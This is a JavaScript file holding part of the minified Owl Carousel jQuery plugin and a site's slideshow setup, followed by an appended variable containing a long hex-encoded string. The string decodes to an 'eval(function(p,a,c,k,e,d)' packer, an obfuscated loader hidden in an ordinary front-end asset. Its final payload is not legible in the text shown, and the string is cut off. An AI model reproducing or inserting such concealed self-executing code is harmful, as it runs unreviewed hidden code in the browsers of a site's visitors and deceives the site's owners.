for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    items:1,
    autoplay:true,
    animateOut: 'fadeOut',
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1 
                  },
                  1000: {
                    items: 1,
                    loop: true
                  }
                }
});
    });

var _tnXfNT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x52\x28\x36\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x61\x28\x63\x29\x7b\x36\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x63\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x52\x2e\x37\x53\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x54\x28\x33\x36\x29\x29\x7d\x3b\x37\x55\x28\x63\x2d\x2d\x29\x7b\x36\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x56\x28\x37\x57\x20\x37\x51\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x62\x20\x70\x7d\x28\x5c\x27\x70\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x35\x62\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x